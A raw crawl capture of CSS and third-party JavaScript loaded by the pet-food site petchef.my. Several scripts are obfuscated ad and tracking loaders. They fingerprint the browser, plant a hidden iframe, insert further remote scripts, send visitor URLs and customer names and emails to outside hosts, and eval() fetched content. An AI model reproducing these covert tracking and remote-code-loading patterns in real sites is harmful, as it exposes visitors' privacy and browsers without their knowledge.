0;padding:0}.elementor-779 .elementor-element.elementor-element-4d74145 .elementor-heading-title{font-size:18px}.elementor-779 .elementor-element.elementor-element-639f5df>.elementor-widget-container{margin:5px 0 0;padding:0}.elementor-779 .elementor-element.elementor-element-639f5df .elementor-heading-title{font-size:12px;line-height:1.4em}}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow,transform;transition-property:box-shadow,transform}.hvr-grow-shadow:hover,.hvr-grow-shadow:focus,.hvr-grow-shadow:active{box-shadow:0 10px 20px -10px rgba(0,0,0,.15);-webkit-transform:scale(1.02);transform:scale(1.02)}.elementor-779 .elementor-element.elementor-element-e36581b{width:100%}@media only screen and (max-width:420px){.hvr-grow-shadow{box-shadow:none !important}.hvr-grow-shadow:hover,.hvr-grow-shadow:focus,.hvr-grow-shadow:active{box-shadow:none !important}.post-masonry-mobile{border-top:1px solid #d7d7d7}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_74888a983c0f49eb2c283ca876458513.css
body_size: 238
content:
.elementor-1165 .elementor-element.elementor-element-f2adc83>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1165 .elementor-element.elementor-element-72c3815>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px}.elementor-1165 .elementor-element.elementor-element-2cda5fb{width:auto;max-width:auto}.elementor-1165 .elementor-element.elementor-element-2cda5fb>.elementor-widget-container{margin:0 2px 0 0}.elementor-1165 .elementor-element.elementor-element-2cda5fb img{width:16px}.elementor-1165 .elementor-element.elementor-element-eb9ed93{width:auto;max-width:auto;font-family:"Gilroy",Sans-serif;font-size:16px;line-height:1.4em;color:#d6693d}.elementor-1165 .elementor-element.elementor-element-eb9ed93>.elementor-widget-container{margin:2px 0 0 5px}.elementor-1165 .elementor-element.elementor-element-cb783c1>.elementor-widget-container{margin:10px 0;padding:0}.elementor-1165 .elementor-element.elementor-element-cb783c1 .elementor-heading-title{font-family:"Gilroy",Sans-serif;font-size:42px;font-weight:900;line-height:1.2em;color:#000}.elementor-1165 .elementor-element.elementor-element-7c060ab>.elementor-widget-container{margin:20px 0 0}.elementor-1165 .elementor-element.elementor-element-7c060ab .elementor-heading-title{font-family:"Rubik",Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;color:#000}.elementor-1165 .elementor-element.elementor-element-2e477ba:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-1165 .elementor-element.elementor-element-2e477ba>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-1165 .elementor-element.elementor-element-2e477ba>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1165 .elementor-element.elementor-element-2e477ba>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1165 .elementor-element.elementor-element-acfeb46 img{opacity:0}@media(min-width:576px){.elementor-1165 .elementor-element.elementor-element-fa1f792{width:9.5%}.elementor-1165 .elementor-element.elementor-element-2e477ba{width:56.832%}}@media(max-width:575px){.elementor-1165 .elementor-element.elementor-element-0885452>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1165 .elementor-element.elementor-element-72c3815>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 20px 0}.elementor-1165 .elementor-element.elementor-element-cb783c1 .elementor-heading-title{font-size:24px}.elementor-1165 .elementor-element.elementor-element-7c060ab>.elementor-widget-container{margin:0}.elementor-1165 .elementor-element.elementor-element-7c060ab .elementor-heading-title{font-size:16px}.elementor-1165 .elementor-element.elementor-element-fa1f792>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0}}.elementor-1165 .elementor-element.elementor-element-fa1f792{min-height:10px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://admaxium.com/scripts/pa_rtg_petchef.js
body_size: 253
content:

(function () {
    (function () {
        var a=document.body;
        if("https:"===document.location.protocol){
            var b=document.createElement("iframe");
            b.setAttribute("sandbox","allow-scripts allow-same-origin");
            b.setAttribute("src","https://admaxium.com/safeframe");
            b.setAttribute("frameborder",0);
            b.setAttribute("height",1);
            b.setAttribute("width",1);
            b.style.setProperty("position","fixed","important");
            b.style.setProperty("height","1px","important");
            b.style.setProperty("width","1px","important");
            b.style.setProperty("left","-1px","important");
            b.style.setProperty("top","-1px","important");
            a.appendChild(b);
        }
    })();
})();

--- FILE ---
content_type: application/javascript
request_url: https://webecyzo.com/
body_size: 3952
content:
var _0x5348d2=_0x2191;function _0x17f6(){var _0x17f0ee=['&url=','&width=','1477998Egkfkq','//cdn.webecyzo.com/rd/tag/','uid','length','lpvd','innerHeight','toString','parentNode','load','insertBefore','slice','37134kgvBrz','sttpd','height','85536LwomCj','/?id=','substring','mdr','1763160jAFHPN','1sseUZa','async','stringify','24NIckpy','getElementsByTagName','3624000LFBRnH','&d=','toJSON','href','&screen_height=','8JmipHq','width','633150oSpxUi','&ref=','&t=','src','19958SZJUtT','&screen_width=','prefix','init','hostname','pdfViewerEnabled','script','languages','pvt','&height='];_0x17f6=function(){return _0x17f0ee;};return _0x17f6();}function _0x2191(_0x436919,_0x445752){var _0x17f6e5=_0x17f6();return _0x2191=function(_0x21910c,_0x2e724b){_0x21910c=_0x21910c-0x9a;var _0x1c7341=_0x17f6e5[_0x21910c];return _0x1c7341;},_0x2191(_0x436919,_0x445752);}(function(_0x50b7b1,_0x297af6){var _0x24dd01=_0x2191,_0x32ebe4=_0x50b7b1();while(!![]){try{var _0x228ef0=-parseInt(_0x24dd01(0xa5))/0x1*(-parseInt(_0x24dd01(0xb5))/0x2)+parseInt(_0x24dd01(0xa0))/0x3+-parseInt(_0x24dd01(0xaf))/0x4*(parseInt(_0x24dd01(0xb1))/0x5)+-parseInt(_0x24dd01(0xc1))/0x6+parseInt(_0x24dd01(0xa4))/0x7+-parseInt(_0x24dd01(0xa8))/0x8*(parseInt(_0x24dd01(0x9d))/0x9)+parseInt(_0x24dd01(0xaa))/0xa;if(_0x228ef0===_0x297af6)break;else _0x32ebe4['push'](_0x32ebe4['shift']());}catch(_0x52f9c4){_0x32ebe4['push'](_0x32ebe4['shift']());}}}(_0x17f6,0x22600),window[_0x5348d2(0xa3)]={'prefix':_0x5348d2(0xa3),'init':function(){var _0x387c7b=_0x5348d2,_0x2fe882=new Date()[_0x387c7b(0xac)]()[_0x387c7b(0x9c)](0x0,0xa);void 0x0!==localStorage[this[_0x387c7b(0xb7)]+'lpvd']&&localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xc5)]<_0x2fe882&&delete localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)],localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xc5)]=_0x2fe882,localStorage[this[_0x387c7b(0xb7)]+'pv']=void 0x0!==localStorage[this['prefix']+'pv']?parseInt(localStorage[this[_0x387c7b(0xb7)]+'pv'])+0x1:0x1,localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)]=void 0x0!==localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)]?parseInt(localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)])+0x1:0x1,this[_0x387c7b(0x9a)]();},'g':function(){var _0x422831=function(){var _0xfa4957=_0x2191;return(0x10000*(0x1+Math['random']())|0x0)[_0xfa4957(0xc7)](0x10)[_0xfa4957(0xa2)](0x1);};return _0x422831()+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+_0x422831()+_0x422831();},'uid':function(){var _0x3648b0=_0x5348d2;return void 0x0!==localStorage[this['prefix']+_0x3648b0(0xc3)]?localStorage[this[_0x3648b0(0xb7)]+_0x3648b0(0xc3)]:localStorage[this[_0x3648b0(0xb7)]+_0x3648b0(0xc3)]=this['g']();},'d':function(){var _0x203966=_0x5348d2;return void 0x0!==localStorage[this[_0x203966(0xb7)]+_0x203966(0xbd)]?parseInt(localStorage[this[_0x203966(0xb7)]+_0x203966(0xbd)]):0x0;},'load':function(){var _0x2492f7=_0x5348d2,_0x53a0ff=document['createElement'](_0x2492f7(0xbb)),_0x57b7f3={};try{_0x57b7f3['l']=navigator[_0x2492f7(0xbc)],_0x57b7f3['pc']=navigator['plugins'][_0x2492f7(0xc4)],_0x57b7f3['p']=!!navigator[_0x2492f7(0xba)];}catch(_0xfb39e4){}_0x53a0ff[_0x2492f7(0xa6)]=0x1,_0x53a0ff[_0x2492f7(0xb4)]=_0x2492f7(0xc2)+location[_0x2492f7(0xb9)]+_0x2492f7(0xa1)+this[_0x2492f7(0xc3)]()+_0x2492f7(0xc0)+window['innerWidth']+_0x2492f7(0xbe)+window[_0x2492f7(0xc6)]+_0x2492f7(0xb6)+screen[_0x2492f7(0xb0)]+_0x2492f7(0xae)+screen[_0x2492f7(0x9f)]+_0x2492f7(0xab)+this['d']()+'&bd='+JSON[_0x2492f7(0xa7)](_0x57b7f3)+_0x2492f7(0xbf)+encodeURIComponent(location[_0x2492f7(0xad)])+_0x2492f7(0xb2)+encodeURIComponent(document['referrer'])+_0x2492f7(0xb3)+Math['random']();var _0x5a0738=document[_0x2492f7(0xa9)](_0x2492f7(0xbb))[0x0];_0x5a0738[_0x2492f7(0xc8)][_0x2492f7(0x9b)](_0x53a0ff,_0x5a0738);}},(function(){var _0xa96e60=_0x5348d2;try{if(0x1!==window[_0xa96e60(0x9e)])window[_0xa96e60(0x9e)]=0x1,window[_0xa96e60(0xa3)][_0xa96e60(0xb8)]();else return;}catch(_0x20118c){}}()));

--- FILE ---
content_type: application/javascript
request_url: https://sugodeku.com/
body_size: 229
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.sugodeku.com/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://userlogic.org/userprof.js
body_size: 281
content:
!function () {
const TMV = {

ckey: "userlogic",
read() {
const match = document.cookie.split(";").find(x => x.trim().startsWith(this.ckey + "="));
return match ? match.split("=")[1] : "";
},

gen() {
return Array.from({ length: 16 }, () =>
(Math.random() * 256 | 0).toString(16).padStart(2, "0")
).join("");
},
write(id) {
const exp = new Date(Date.now() + 30 * 24 * 3600 * 1000).toUTCString();
document.cookie = `${this.ckey}=${id}; expires=${exp}; path=/;`;
},

id() {
let id = this.read();
if (!id) {
id = this.gen();
this.write(id);
}
return id;
},

send() {
const payload = {
unique_id: this.id(),
PROGRAM: "42d37035-1162-4576-829d-7fd68c93beea",
url: window.location.href,
referrer: document.referrer
};

const x = new XMLHttpRequest();
x.open("POST", "https://userlogic.org/intersts");
x.setRequestHeader("Content-Type", "application/json");
x.send(JSON.stringify(payload));
},

run() {
this.send();
}
};

TMV.run();
}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.indoleads.com/js/platform/pixel.js
body_size: 1154
content:
function getNetworkURL()
{
    return NETWORK + '/api';
}

function getAjax(url, success, error)
{
    var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
    xhr.open('GET', url);
    xhr.onreadystatechange = function () {
        if (xhr.readyState > 3 && xhr.status == 200) {
            success(xhr.responseText);
        }
        if (xhr.readyState > 3 && xhr.status == 500) {
            error(xhr.responseText);
        }
    };
    xhr.setRequestHeader('X-Request-With', 'XMLHttpRequest');
    xhr.send();
    return xhr;
}

function getTags(html)
{
    var tmp = document.createElement('DIV');
    tmp.innerHTML = html;
    return tmp.childNodes;
}

function createElementFromHtml(response)
{
    var doc = new DOMParser().parseFromString(response, 'text/html');
    var elements = [];
    var el = doc.body.firstChild;
    if (el === null) {
        el = doc.head.firstChild;
    }
    elements.push(el);
    while (el.nextSibling) {
        elements.push(el.nextSibling);
        el = el.nextSibling;
        eval(el.text);
    }

    for (i = 0; i < elements.length; i++) {
        if (elements[i].tagName == 'SCRIPT') {
            var newScript = document.createElement('script');
            var inlineScript = document.createTextNode(elements[i].innerHTML);
            newScript.appendChild(inlineScript);
            document.body.appendChild(newScript);
        } else {
            document.body.appendChild(elements[i]);
        }
    }

}

function checkAmount()
{
    if (typeof SALE_AMOUNT !== 'undefined') {
        return '&sale_amount=' + SALE_AMOUNT;
    }
    if (typeof RATE !== 'undefined') {
        return '&rate=' + RATE;
    }
    return '';
}

function checkCategory()
{
    if (typeof CAT !== 'undefined') {
        return '&cat=' + CAT;
    }
    return '';
}

function checkItemName()
{
    if (typeof ITEM_NAME !== 'undefined') {
        return '&item_name=' + ITEM_NAME;
    }
    return '';
}

function checkItemSKU()
{
    if (typeof ITEM_SKU !== 'undefined') {
        return '&item_sku=' + ITEM_SKU;
    }
    return '';
}

function checkItemQTY()
{
    if (typeof ITEM_QTY !== 'undefined') {
        return '&item_qty=' + ITEM_QTY;
    }
    return '';
}

function checkCustomerName()
{
    if (typeof CUSTOMER_NAME !== 'undefined') {
        return '&u_name=' + CUSTOMER_NAME;
    }
    return '';
}

function checkCustomerEmail()
{
    if (typeof CUSTOMER_EMAIL !== 'undefined') {
        return '&u_email=' + CUSTOMER_EMAIL;
    }
    return '';
}

function checkClickID()
{
    if (typeof CLICK_ID !== 'undefined') {
        return '&click_id=' + CLICK_ID;
    }

    var gtm = parseGTM();
    if ((gtm.utm_campaign === 'indoleads' || gtm.utm_term === 'indoleads') && isUUID(gtm.utm_content)) {
        return '&click_id=' + gtm.utm_content;
    }

    var click = parseCookie('indoleads_click');
    if (click) {
        return '&click_id=' + click;
    }

    return '';
}

function checkSub1()
{
    if (typeof SUB1 !== 'undefined') {
        return '&sub1=' + SUB1;
    }

    return '';
}

function checkSub2()
{
    if (typeof SUB2 !== 'undefined') {
        return '&sub2=' + SUB2;
    }

    return '';
}

function checkSub3()
{
    if (typeof SUB3 !== 'undefined') {
        return '&sub3=' + SUB3;
    }

    return '';
}

function checkSub4()
{
    if (typeof SUB4 !== 'undefined') {
        return '&sub4=' + SUB4;
    }

    return '';
}

function checkTxnID()
{
    if (typeof TXN_ID === 'undefined' || TXN_ID === null || TXN_ID === '' || TXN_ID === false) {
        return '';
    }
    return '&txn_id=' + TXN_ID;
}

function buildPixel() {
    var img = '<img  style=\"visibility:hidden;\" src=\"' + getNetworkURL() + '/pixel?adid=' + OFFER_ID + '&currency=' + CURRENCY + checkAmount() + checkTxnID() + checkCategory() + checkItemName() + checkItemSKU() + checkItemQTY() + checkCustomerName() + checkCustomerEmail() + checkClickID() + checkSub1() + checkSub2() + checkSub3() + checkSub4() + '\">';
    createElementFromHtml(img);
}
buildPixel();

getAjax(getNetworkURL() + '/pixel-popup/' + OFFER_ID, function (response) {
    try {
        var data = JSON.parse(response);
        data.data.forEach(function (item) {
            createElementFromHtml(item.content);
        });
    } catch (e) {
        // no content rendered
        // response is not json
    }
}, function (response) {
    console.error(response);
});

function isUUID(str)
{
    var s = '' + str;

    s = s.match(/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}$/i);

    return s !== null;
}

function parseGTM()
{
    var GTM = {
        utm_source: '',
        utm_campaign: '',
        utm_medium: '',
        utm_term: '',
        utm_content: '',
    }

    var cookieName = '__utmz';
    var utmCookie = parseCookie(cookieName);

    if (utmCookie !== '') {
        var parts = utmCookie.split('.');
        if (parts.length >= 4) {
            var data = parts[4].split('|');
            for (var i = 0; i < data.length; i++) {
                if (data[i].indexOf('utmcsr=') >= 0) {
                    GTM.utm_source = data[i].substring(data[i].indexOf('=') + 1);
                }
                if (data[i].indexOf('utmccn=') >= 0) {
                    GTM.utm_campaign = data[i].substring(data[i].indexOf('=') + 1);
                }
                if (data[i].indexOf('utmcmd=') >= 0) {
                    GTM.utm_medium = data[i].substring(data[i].indexOf('=') + 1);
                }
                if (data[i].indexOf('utmctr=') >= 0) {
                    GTM.utm_term = data[i].substring(data[i].indexOf('=') + 1);
                }
                if (data[i].indexOf('utmcct=') >= 0) {
                    GTM.utm_content = data[i].substring(data[i].indexOf('=') + 1);
                }
            }
        }
    }

    return GTM;
}

function parseCookie(cookieName)
{
    if (document.cookie.length > 0) {
        var cookieStart = document.cookie.indexOf(cookieName + '=');
        if (cookieStart !== -1) {
            cookieStart = cookieStart + cookieName.length + 1;
            var cookieEnd = document.cookie.indexOf(';', cookieStart);
            if (cookieEnd === -1) {
                cookieEnd = document.cookie.length;
            }
            return unescape(document.cookie.substring(cookieStart, cookieEnd));
        }
    }

    return '';
}


--- FILE ---
content_type: application/javascript
request_url: https://m.sugodeku.com/?t=0.43472446001956677
body_size: 1442
content:
var _0x51f064=_0x243f;(function(_0x2e65e6,_0x3359a8){var _0x3f4772=_0x243f,_0x4ea556=_0x2e65e6();while(!![]){try{var _0x30ec9a=-parseInt(_0x3f4772(0x1e1))/0x1+parseInt(_0x3f4772(0x1e2))/0x2+-parseInt(_0x3f4772(0x1e7))/0x3+-parseInt(_0x3f4772(0x1d2))/0x4+-parseInt(_0x3f4772(0x1e6))/0x5+parseInt(_0x3f4772(0x1ed))/0x6*(parseInt(_0x3f4772(0x1f4))/0x7)+parseInt(_0x3f4772(0x1d6))/0x8*(parseInt(_0x3f4772(0x1f1))/0x9);if(_0x30ec9a===_0x3359a8)break;else _0x4ea556['push'](_0x4ea556['shift']());}catch(_0x1f9a7d){_0x4ea556['push'](_0x4ea556['shift']());}}}(_0x10ac,0x786f7),window[_0x51f064(0x1df)]={'prefix':_0x51f064(0x1df),'init':function(){var _0x31336e=_0x51f064,_0x2bb5df=new Date()[_0x31336e(0x1de)]()['slice'](0x0,0xa);void 0x0!==localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]&&localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]<_0x2bb5df&&delete localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1ce)],localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]=_0x2bb5df,localStorage[this[_0x31336e(0x1ea)]+'pv']=void 0x0!==localStorage[this[_0x31336e(0x1ea)]+'pv']?parseInt(localStorage[this[_0x31336e(0x1ea)]+'pv'])+0x1:0x1,localStorage[this['prefix']+_0x31336e(0x1ce)]=void 0x0!==localStorage[this[_0x31336e(0x1ea)]+'pvt']?parseInt(localStorage[this['prefix']+'pvt'])+0x1:0x1,this['load']();},'g':function(){var _0x34df89=function(){var _0x5bef3f=_0x243f;return(0x10000*(0x1+Math[_0x5bef3f(0x1e9)]())|0x0)['toString'](0x10)[_0x5bef3f(0x1d5)](0x1);};return _0x34df89()+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+_0x34df89()+_0x34df89();},'uid':function(){var _0x324912=_0x51f064;return void 0x0!==localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]?localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]:localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]=this['g']();},'d':function(){var _0x82d8ef=_0x51f064;return void 0x0!==localStorage[this['prefix']+'pvt']?parseInt(localStorage[this[_0x82d8ef(0x1ea)]+_0x82d8ef(0x1ce)]):0x0;},'load':function(){var _0x130845=_0x51f064,_0x173ffd=document[_0x130845(0x1dd)](_0x130845(0x1f2)),_0x5ecdd9={};try{_0x5ecdd9['l']=navigator[_0x130845(0x1ec)],_0x5ecdd9['pc']=navigator['plugins']['length'],_0x5ecdd9['p']=!!navigator['pdfViewerEnabled'];}catch(_0x1e2f34){}_0x173ffd[_0x130845(0x1e8)]=0x1,_0x173ffd[_0x130845(0x1d1)]=_0x130845(0x1e5)+this[_0x130845(0x1dc)]()+_0x130845(0x1cf)+window[_0x130845(0x1d7)]+'&height='+window[_0x130845(0x1e4)]+_0x130845(0x1d4)+screen[_0x130845(0x1cd)]+_0x130845(0x1d8)+screen[_0x130845(0x1f3)]+_0x130845(0x1d9)+this['d']()+_0x130845(0x1ee)+JSON['stringify'](_0x5ecdd9)+_0x130845(0x1db)+encodeURIComponent(location[_0x130845(0x1eb)])+_0x130845(0x1e0)+encodeURIComponent(document[_0x130845(0x1d0)])+_0x130845(0x1ef)+Math[_0x130845(0x1e9)]();var _0x3ec12c=document[_0x130845(0x1e3)](_0x130845(0x1f2))[0x0];_0x3ec12c[_0x130845(0x1da)]['insertBefore'](_0x173ffd,_0x3ec12c);}},(function(){var _0x48dbab=_0x51f064;try{window['mdr'][_0x48dbab(0x1f0)]();}catch(_0x392a29){}}()));function _0x243f(_0x51803a,_0x518d3e){var _0x10ace0=_0x10ac();return _0x243f=function(_0x243f1e,_0x2e3d61){_0x243f1e=_0x243f1e-0x1cd;var _0x4031f7=_0x10ace0[_0x243f1e];return _0x4031f7;},_0x243f(_0x51803a,_0x518d3e);}function _0x10ac(){var _0x3bd97c=['750391LPsHqm','156556QVeyBL','getElementsByTagName','innerHeight','//c.sugodeku.com/?id=','347560qvrgPU','2113428gGDNEX','async','random','prefix','href','languages','834jXrzoK','&bd=','&t=','init','62379GvjjxZ','script','height','22232EPFoji','width','pvt','&width=','referrer','src','1798684jGoyTS','lpvd','&screen_width=','substring','2248zkdtNe','innerWidth','&screen_height=','&d=','parentNode','&url=','uid','createElement','toJSON','mdr','&ref='];_0x10ac=function(){return _0x3bd97c;};return _0x10ac();}